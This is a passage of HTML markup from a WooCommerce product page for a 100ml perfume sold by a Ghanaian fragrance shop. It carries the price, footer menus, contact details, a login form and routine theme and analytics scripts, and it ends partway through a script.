<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child"><p>&copy; 2026 <a href="https://scentsbypearls.com/">Scents by Pearls</a>. All rights reserved</p></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-shop-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16350 item-level-0" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16355 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul><ul id="menu-primary-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://scentsbypearls.com/product/pegasus-100ml/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://scentsbypearls.com/product/pegasus-100ml/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://scentsbypearls.com/my-account/" style="display:none;"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row form-row-btn">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="81ccce5596" /><input type="hidden" name="_wp_http_referer" value="/product/pegasus-100ml/" />											<input type="hidden" name="redirect" value="https://scentsbypearls.com/product/pegasus-100ml/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://scentsbypearls.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://scentsbypearls.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/product/pegasus-100ml/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">document.addEventListener('AWLTriggerJsReplace',function(){awlJsLabelsReplace()},!1);document.addEventListener('DOMContentLiteSpeedLoaded',function(){awlJsLabelsReplace()},!1);function awlJsLabelsReplace(){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}}
setTimeout(function(){var selectors={".awl-position-type-on-image":[".woocommerce-product-gallery figure","append"]};for(var property in selectors){if(selectors.hasOwnProperty(property)){var from=document.querySelectorAll(property);if(from.length){for(var i=0;i<from.length;i++){var productContainer=from[i].closest(".product");if(productContainer){var to=productContainer.querySelectorAll(selectors[property][0]);if(to.length&&from[i]&&to[0]&&from[i].style.display==='none'){var addTo=to[0];if(selectors[property][1]&&selectors[property][1]==='prepend'){addTo.prepend(from[i])}else if(selectors[property][1]&&selectors[property][1]==='after'){addTo.after(from[i])}else if(selectors[property][1]&&selectors[property][1]==='before'){addTo.before(from[i])}else{addTo.append(from[i])}}
if(from[i]){from[i].style.display="flex"}}}}}}},200)}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://scentsbypearls.com"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes &amp;amp; Deodorants","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/"}},{"@type":"ListItem","position":3,"item":{"name":"Fragrance World","@id":"https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/"}},{"@type":"ListItem","position":4,"item":{"name":"Pegasus-100ml","@id":"https://scentsbypearls.com/product/pegasus-100ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://scentsbypearls.com/product/pegasus-100ml/#product","name":"Pegasus-100ml","url":"https://scentsbypearls.com/product/pegasus-100ml/","description":"","image":"https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg","sku":"6291106486483","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"160.00","priceCurrency":"GHS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://scentsbypearls.com/product/pegasus-100ml/","seller":{"@type":"Organization","name":"Scents by Pearls","url":"https://scentsbypearls.com"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1045373529425123&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","nonce":"17932a67f9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"1","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://scentsbypearls.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="asnp-wesb-badge-js-extra" type="litespeed/javascript">var asnpWesbBadgeData={"singleContainer":"","stylesheet":"woodmart","template":"woodmart","timers":[]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://scentsbypearls.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("55a2dbdd90");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://scentsbypearls.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="asnp-wesb-pro-entities-js-extra" type="litespeed/javascript">var 